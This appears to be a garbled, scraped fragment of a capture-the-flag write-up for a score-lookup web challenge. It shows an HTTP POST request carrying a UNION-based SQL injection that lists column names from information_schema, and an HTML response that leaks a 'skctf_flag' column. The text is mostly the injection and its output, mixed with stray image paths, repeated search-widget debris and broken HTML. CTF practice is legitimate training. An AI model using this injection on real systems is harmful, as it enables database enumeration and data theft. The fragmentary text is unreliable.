 Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://123.206.87.240:8002/chengjidan/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
id=-1' union select 1,2,3,group_concat(column_name) from information_schema.columns where
table_name='fl4g--+
? < + > Type a search term 0 matches
placeholder='1,2,3...'/><br><br><br><br><br>
<input style='width:100px;height:40px;' type='submit' value='Submit'/>
</form>
<table>
<caption>1□□□□</caption>
<thead>
<tr>
<th>Math
<th>English
<th>Chinese
</thead>
<tbody>
<tr>
<td>2<td>3<td>skctf_flag</tbody>
</table></body>
</html>
? < + > Type a search term 0 matc